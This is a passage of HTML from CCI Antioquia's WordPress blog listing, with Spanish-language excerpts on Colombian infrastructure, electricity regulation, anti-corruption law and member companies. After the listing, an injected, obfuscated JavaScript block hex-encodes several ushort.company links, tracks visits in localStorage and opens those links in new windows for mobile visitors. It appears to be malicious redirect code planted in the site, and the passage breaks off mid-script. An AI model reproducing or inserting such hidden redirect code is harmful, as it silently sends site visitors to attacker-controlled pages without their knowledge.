<a href="https://www.cciantioquia.com/transicion-energetica-si-pero-en-la-direccion-correcta/" class="post-details details-type-link" aria-label="Read more about Transición Energética sí, pero en la dirección correcta">Read article<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article><article class="post project-odd hidden post-2181 type-post status-publish format-standard has-post-thumbnail hentry category-infraestructura category-57 description-off" data-name="Una Afortunada Coincidencia" data-date="2022-06-03T15:04:17+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		<div class="fancy-date"><a title="3:04 pm" href="https://www.cciantioquia.com/2022/06/03/"><span class="entry-month">Jun</span><span class="entry-date updated">3</span><span class="entry-year">2022</span></a></div>
		
		<a href="https://www.cciantioquia.com/una-afortunada-coincidencia/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img decoding="async" class="blog-thumb-lazy-load preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20768%20768&#39;%2F%3E" data-src="https://www.cciantioquia.com/wp-content/uploads/2022/06/WhatsApp-Image-2021-11-30-at-4.05.49-PM-768x768.jpeg" data-srcset="https://www.cciantioquia.com/wp-content/uploads/2022/06/WhatsApp-Image-2021-11-30-at-4.05.49-PM-768x768.jpeg 768w, https://www.cciantioquia.com/wp-content/uploads/2022/06/WhatsApp-Image-2021-11-30-at-4.05.49-PM-1200x1200.jpeg 1200w" loading="eager" style="--ratio: 768 / 768" sizes="(max-width: 768px) 100vw, 768px" alt="" title="WhatsApp Image 2021-11-30 at 4.05.49 PM" width="768" height="768"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://www.cciantioquia.com/una-afortunada-coincidencia/" title="Una Afortunada Coincidencia" rel="bookmark">Una Afortunada Coincidencia</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://www.cciantioquia.com/category/infraestructura/" >Infraestructura</a></span><a class="author vcard" href="https://www.cciantioquia.com/author/salcaraz/" title="Ver todas las publicaciones de Santiago Alcaraz" rel="author">Por <span class="fn">Santiago Alcaraz</span></a><a href="https://www.cciantioquia.com/una-afortunada-coincidencia/#respond" class="comment-link" >Deja un comentario</a></div>
	<div class="entry-excerpt"><p>Por: José Fernando Villegas Hortal&nbsp; Director Ejecutivo CCI Antioquia Sumario: En buena hora este gobierno decidió dejar actualizado esta hoja de ruta para los próximos gobernantes, permitiendo que los proyectos elegidos no beneficien solo el corto plazo, sino que busquen verdaderos programas de Estado que muestren la senda del desatrazo en materia de infraestructura de&hellip;</p>
</div>
	
<a href="https://www.cciantioquia.com/una-afortunada-coincidencia/" class="post-details details-type-link" aria-label="Read more about Una Afortunada Coincidencia">Read article<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article><article class="post project-odd hidden post-2074 type-post status-publish format-standard has-post-thumbnail hentry category-infraestructura category-57 description-off" data-name="Los pendientes en Antioquia" data-date="2022-05-04T15:18:27+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		<div class="fancy-date"><a title="3:18 pm" href="https://www.cciantioquia.com/2022/05/04/"><span class="entry-month">May</span><span class="entry-date updated">4</span><span class="entry-year">2022</span></a></div>
		
		<a href="https://www.cciantioquia.com/los-pendientes-en-antioquia-2/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img decoding="async" class="blog-thumb-lazy-load preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20768%20768&#39;%2F%3E" data-src="https://www.cciantioquia.com/wp-content/uploads/2022/05/Antioquia-pagina-web-1-768x768.jpg" data-srcset="https://www.cciantioquia.com/wp-content/uploads/2022/05/Antioquia-pagina-web-1-768x768.jpg 768w" loading="eager" style="--ratio: 768 / 768" sizes="(max-width: 768px) 100vw, 768px" alt="" title="Antioquia página web" width="768" height="768"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://www.cciantioquia.com/los-pendientes-en-antioquia-2/" title="Los pendientes en Antioquia" rel="bookmark">Los pendientes en Antioquia</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://www.cciantioquia.com/category/infraestructura/" >Infraestructura</a></span><a class="author vcard" href="https://www.cciantioquia.com/author/salcaraz/" title="Ver todas las publicaciones de Santiago Alcaraz" rel="author">Por <span class="fn">Santiago Alcaraz</span></a><a href="https://www.cciantioquia.com/los-pendientes-en-antioquia-2/#respond" class="comment-link" >Deja un comentario</a></div>
	<div class="entry-excerpt"><p>Por: José Fernando Villegas Hortal Reconociendo los excelentes resultados de este trabajo intenso entre el sector público y el sector privado y entre el Gobierno Central y el Gobierno Regional, debemos advertir que aún quedan algunos temas pendientes, que por diferentes razones no están resueltos, y que se requieren concretar para que la inversión de&hellip;</p>
</div>
	
<a href="https://www.cciantioquia.com/los-pendientes-en-antioquia-2/" class="post-details details-type-link" aria-label="Read more about Los pendientes en Antioquia">Read article<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article><article class="post project-odd hidden post-2071 type-post status-publish format-standard has-post-thumbnail hentry category-afiliados category-56 description-off" data-name="Panorama de las sanciones administrativas para las empresas en materia de transparencia y anticorrupción- Ley 2195 de 2022-." data-date="2022-05-04T15:12:30+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		<div class="fancy-date"><a title="3:12 pm" href="https://www.cciantioquia.com/2022/05/04/"><span class="entry-month">May</span><span class="entry-date updated">4</span><span class="entry-year">2022</span></a></div>
		
		<a href="https://www.cciantioquia.com/panorama-de-las-sanciones-administrativas-para-las-empresas-en-materia-de-transparencia-y-anticorrupcion-ley-2195-de-2022/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img decoding="async" class="blog-thumb-lazy-load preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20768%20768&#39;%2F%3E" data-src="https://www.cciantioquia.com/wp-content/uploads/2022/05/court-hammer-and-books-judgment-and-law-concept-scaled-768x768.jpg" data-srcset="https://www.cciantioquia.com/wp-content/uploads/2022/05/court-hammer-and-books-judgment-and-law-concept-scaled-768x768.jpg 768w, https://www.cciantioquia.com/wp-content/uploads/2022/05/court-hammer-and-books-judgment-and-law-concept-scaled-1306x1306.jpg 1306w" loading="eager" style="--ratio: 768 / 768" sizes="(max-width: 768px) 100vw, 768px" alt="" title="Judge" width="768" height="768"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://www.cciantioquia.com/panorama-de-las-sanciones-administrativas-para-las-empresas-en-materia-de-transparencia-y-anticorrupcion-ley-2195-de-2022/" title="Panorama de las sanciones administrativas para las empresas en materia de transparencia y anticorrupción- Ley 2195 de 2022-." rel="bookmark">Panorama de las sanciones administrativas para las empresas en materia de transparencia y anticorrupción- Ley 2195 de 2022-.</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://www.cciantioquia.com/category/afiliados/" >Afiliados</a></span><a class="author vcard" href="https://www.cciantioquia.com/author/salcaraz/" title="Ver todas las publicaciones de Santiago Alcaraz" rel="author">Por <span class="fn">Santiago Alcaraz</span></a><a href="https://www.cciantioquia.com/panorama-de-las-sanciones-administrativas-para-las-empresas-en-materia-de-transparencia-y-anticorrupcion-ley-2195-de-2022/#respond" class="comment-link" >Deja un comentario</a></div>
	<div class="entry-excerpt"><p>Laura Hogluin&nbsp;Giraldo, Socio Líder en Develya Lawyers La causa de la corrupción no es precisamente la falta de regulación normativa, es la crisis de ética pública que afecta las estructuras sociales y las relaciones de poder. La vigente creencia o complacencia legislativa consistente en que entre más normas existan más paliativos tenemos para combatir los&hellip;</p>
</div>
	
<a href="https://www.cciantioquia.com/panorama-de-las-sanciones-administrativas-para-las-empresas-en-materia-de-transparencia-y-anticorrupcion-ley-2195-de-2022/" class="post-details details-type-link" aria-label="Read more about Panorama de las sanciones administrativas para las empresas en materia de transparencia y anticorrupción- Ley 2195 de 2022-.">Read article<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article><article class="post project-odd hidden post-1839 type-post status-publish format-standard has-post-thumbnail hentry category-infraestructura category-57 description-off" data-name="Hacer bien la tarea" data-date="2022-01-25T16:05:54+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		<div class="fancy-date"><a title="4:05 pm" href="https://www.cciantioquia.com/2022/01/25/"><span class="entry-month">Ene</span><span class="entry-date updated">25</span><span class="entry-year">2022</span></a></div>
		
		<a href="https://www.cciantioquia.com/hacer-bien-la-tarea/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img decoding="async" class="blog-thumb-lazy-load preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20768%20768&#39;%2F%3E" data-src="https://www.cciantioquia.com/wp-content/uploads/2021/12/PAGINA-WEB-MISION_Mesa-de-trabajo-1-768x768.jpg" data-srcset="https://www.cciantioquia.com/wp-content/uploads/2021/12/PAGINA-WEB-MISION_Mesa-de-trabajo-1-768x768.jpg 768w, https://www.cciantioquia.com/wp-content/uploads/2021/12/PAGINA-WEB-MISION_Mesa-de-trabajo-1-895x895.jpg 895w" loading="eager" style="--ratio: 768 / 768" sizes="(max-width: 768px) 100vw, 768px" alt="" title="PÁGINA WEB MISIÓN_Mesa de trabajo 1" width="768" height="768"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://www.cciantioquia.com/hacer-bien-la-tarea/" title="Hacer bien la tarea" rel="bookmark">Hacer bien la tarea</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://www.cciantioquia.com/category/infraestructura/" >Infraestructura</a></span><a class="author vcard" href="https://www.cciantioquia.com/author/salcaraz/" title="Ver todas las publicaciones de Santiago Alcaraz" rel="author">Por <span class="fn">Santiago Alcaraz</span></a><a href="https://www.cciantioquia.com/hacer-bien-la-tarea/#respond" class="comment-link" >Deja un comentario</a></div>
	<div class="entry-excerpt"><p>Por: José Fernando Villegas Hortal Director Ejecutivo CCI Antioquia Si bien el programa 4G avanza positivamente, el gobierno ya prepara el programa 5G compuesto por dos olas; la primera de ellas conformada por 15 proyectos y un valor superior a los 21 billones, y la segunda por 12 proyectos y una inversión superior a los&hellip;</p>
</div>
	
<a href="https://www.cciantioquia.com/hacer-bien-la-tarea/" class="post-details details-type-link" aria-label="Read more about Hacer bien la tarea">Read article<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article><article class="post project-odd hidden post-1809 type-post status-publish format-standard has-post-thumbnail hentry category-infraestructura category-57 description-off" data-name="La nueva regulación del sector eléctrico. ¿En la dirección correcta?" data-date="2022-01-20T16:58:57+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		<div class="fancy-date"><a title="4:58 pm" href="https://www.cciantioquia.com/2022/01/20/"><span class="entry-month">Ene</span><span class="entry-date updated">20</span><span class="entry-year">2022</span></a></div>
		
		<a href="https://www.cciantioquia.com/la-nueva-regulacion-del-sector-electrico-en-la-direccion-correcta/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img decoding="async" class="blog-thumb-lazy-load preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20666%20666&#39;%2F%3E" data-src="https://www.cciantioquia.com/wp-content/uploads/2022/01/Energia-1-666x666.jpg" data-srcset="https://www.cciantioquia.com/wp-content/uploads/2022/01/Energia-1-666x666.jpg 666w" loading="eager" style="--ratio: 666 / 666" sizes="(max-width: 666px) 100vw, 666px" alt="" title="Energía 1" width="666" height="666"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://www.cciantioquia.com/la-nueva-regulacion-del-sector-electrico-en-la-direccion-correcta/" title="La nueva regulación del sector eléctrico. ¿En la dirección correcta?" rel="bookmark">La nueva regulación del sector eléctrico. ¿En la dirección correcta?</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://www.cciantioquia.com/category/infraestructura/" >Infraestructura</a></span><a class="author vcard" href="https://www.cciantioquia.com/author/salcaraz/" title="Ver todas las publicaciones de Santiago Alcaraz" rel="author">Por <span class="fn">Santiago Alcaraz</span></a><a href="https://www.cciantioquia.com/la-nueva-regulacion-del-sector-electrico-en-la-direccion-correcta/#respond" class="comment-link" >Deja un comentario</a></div>
	<div class="entry-excerpt"><p>Por: José Fernando Villegas Hortal, Director Ejecutivo CCI Antioquia Las plantas de generación, dependiendo del atributo que posean, deberían ser avaluadas con los mecanismos que mejor se adecúen a sus atributos y el Gobierno no debería estar buscando que sean ellas las que se adecuen a los atributos En los últimos tiempos se ha vuelto&hellip;</p>
</div>
	
<a href="https://www.cciantioquia.com/la-nueva-regulacion-del-sector-electrico-en-la-direccion-correcta/" class="post-details details-type-link" aria-label="Read more about La nueva regulación del sector eléctrico. ¿En la dirección correcta?">Read article<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article><article class="post project-odd hidden post-1805 type-post status-publish format-standard has-post-thumbnail hentry category-infraestructura category-57 description-off" data-name="Las Empresas de Desarrollo Urbano" data-date="2022-01-20T14:43:52+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		<div class="fancy-date"><a title="2:43 pm" href="https://www.cciantioquia.com/2022/01/20/"><span class="entry-month">Ene</span><span class="entry-date updated">20</span><span class="entry-year">2022</span></a></div>
		
		<a href="https://www.cciantioquia.com/las-empresas-de-desarrollo-urbano/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img decoding="async" class="blog-thumb-lazy-load preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20426%20426&#39;%2F%3E" data-src="https://www.cciantioquia.com/wp-content/uploads/2022/01/job-g1f78edb66_640-426x426.jpg" data-srcset="https://www.cciantioquia.com/wp-content/uploads/2022/01/job-g1f78edb66_640-426x426.jpg 426w" loading="eager" style="--ratio: 426 / 426" sizes="(max-width: 426px) 100vw, 426px" alt="" title="job-g1f78edb66_640" width="426" height="426"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://www.cciantioquia.com/las-empresas-de-desarrollo-urbano/" title="Las Empresas de Desarrollo Urbano" rel="bookmark">Las Empresas de Desarrollo Urbano</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://www.cciantioquia.com/category/infraestructura/" >Infraestructura</a></span><a class="author vcard" href="https://www.cciantioquia.com/author/salcaraz/" title="Ver todas las publicaciones de Santiago Alcaraz" rel="author">Por <span class="fn">Santiago Alcaraz</span></a><a href="https://www.cciantioquia.com/las-empresas-de-desarrollo-urbano/#respond" class="comment-link" >Deja un comentario</a></div>
	<div class="entry-excerpt"><p>Por: José Fernando Villegas Hortal, Director Ejecutivo CCI Antioquia Después de diez largos años y un trabajo arduo en el Congreso de la República y con apoyo del Ejecutivo, se logró sacar adelante la ley 1882 de 2018, convencidos de que de esta forma lograríamos reducir el direccionamiento del contratista en los procesos de la&hellip;</p>
</div>
	
<a href="https://www.cciantioquia.com/las-empresas-de-desarrollo-urbano/" class="post-details details-type-link" aria-label="Read more about Las Empresas de Desarrollo Urbano">Read article<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article><article class="post project-odd hidden post-1799 type-post status-publish format-standard has-post-thumbnail hentry category-afiliados category-56 description-off" data-name="Conalquipo" data-date="2022-01-20T14:29:02+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		<div class="fancy-date"><a title="2:29 pm" href="https://www.cciantioquia.com/2022/01/20/"><span class="entry-month">Ene</span><span class="entry-date updated">20</span><span class="entry-year">2022</span></a></div>
		
		<a href="https://www.cciantioquia.com/conalquipo/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img decoding="async" class="blog-thumb-lazy-load preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20666%20666&#39;%2F%3E" data-src="https://www.cciantioquia.com/wp-content/uploads/2022/01/Conalquipo-666x666.jpg" data-srcset="https://www.cciantioquia.com/wp-content/uploads/2022/01/Conalquipo-666x666.jpg 666w" loading="eager" style="--ratio: 666 / 666" sizes="(max-width: 666px) 100vw, 666px" alt="" title="Conalquipo" width="666" height="666"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://www.cciantioquia.com/conalquipo/" title="Conalquipo" rel="bookmark">Conalquipo</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://www.cciantioquia.com/category/afiliados/" >Afiliados</a></span><a class="author vcard" href="https://www.cciantioquia.com/author/salcaraz/" title="Ver todas las publicaciones de Santiago Alcaraz" rel="author">Por <span class="fn">Santiago Alcaraz</span></a><a href="https://www.cciantioquia.com/conalquipo/#respond" class="comment-link" >Deja un comentario</a></div>
	<div class="entry-excerpt"><p>Es una empresa familiar antioqueña fundada en 1980, dedicada al Alquiler de Equipos para la Construcción, infraestructura, industria y mantenimiento. Actualmente contamos con más de 120 empleados, y tenemos sedes en Medellín y Rionegro, y próximamente esperamos tener nuestra sede en el Urabá Antioqueño. Nos hemos caracterizado por manejar un amplio portafolio de servicios y&hellip;</p>
</div>
	
<a href="https://www.cciantioquia.com/conalquipo/" class="post-details details-type-link" aria-label="Read more about Conalquipo">Read article<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article><article class="post project-odd hidden post-1766 type-post status-publish format-standard has-post-thumbnail hentry category-afiliados category-56 description-off" data-name="Ingeniería y Contratos" data-date="2021-12-21T19:30:17+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		<div class="fancy-date"><a title="7:30 pm" href="https://www.cciantioquia.com/2021/12/21/"><span class="entry-month">Dic</span><span class="entry-date updated">21</span><span class="entry-year">2021</span></a></div>
		
		<a href="https://www.cciantioquia.com/ingenieria-y-contratos-sas/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img decoding="async" class="blog-thumb-lazy-load preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20296%20296&#39;%2F%3E" data-src="https://www.cciantioquia.com/wp-content/uploads/2021/12/Tren_Luces-296x296.jpg" data-srcset="https://www.cciantioquia.com/wp-content/uploads/2021/12/Tren_Luces-296x296.jpg 296w" loading="eager" style="--ratio: 296 / 296" sizes="(max-width: 296px) 100vw, 296px" alt="" title="Tren_Luces" width="296" height="296"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://www.cciantioquia.com/ingenieria-y-contratos-sas/" title="Ingeniería y Contratos" rel="bookmark">Ingeniería y Contratos</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://www.cciantioquia.com/category/afiliados/" >Afiliados</a></span><a class="author vcard" href="https://www.cciantioquia.com/author/salcaraz/" title="Ver todas las publicaciones de Santiago Alcaraz" rel="author">Por <span class="fn">Santiago Alcaraz</span></a><a href="https://www.cciantioquia.com/ingenieria-y-contratos-sas/#respond" class="comment-link" >Deja un comentario</a></div>
	<div class="entry-excerpt"><p>Fundada en Medellín en 1987, Ingeniería y Contratos es una empresa madura dedicada a la construcción de obras de infraestructura, generando más de 400 empleos directos a nivel nacional.&nbsp; Fieles a nuestra política de “hacer ingeniería con obras de excelencia”, contamos con un sistema integrado de gestión certificado (calidad, SST y ambiental). El talento humano&hellip;</p>
</div>
	
<a href="https://www.cciantioquia.com/ingenieria-y-contratos-sas/" class="post-details details-type-link" aria-label="Read more about Ingeniería y Contratos">Read article<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article><div class="paginator" role="navigation"></div></div></div></div></div></div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x4c\x4f\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x79\x59\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x58\x48\x52\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x57\x56\x43\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x42\x63\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x66\x52\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x75\x6e\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x53\x65\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x79\x68\x74\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6b\x44\x75\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function 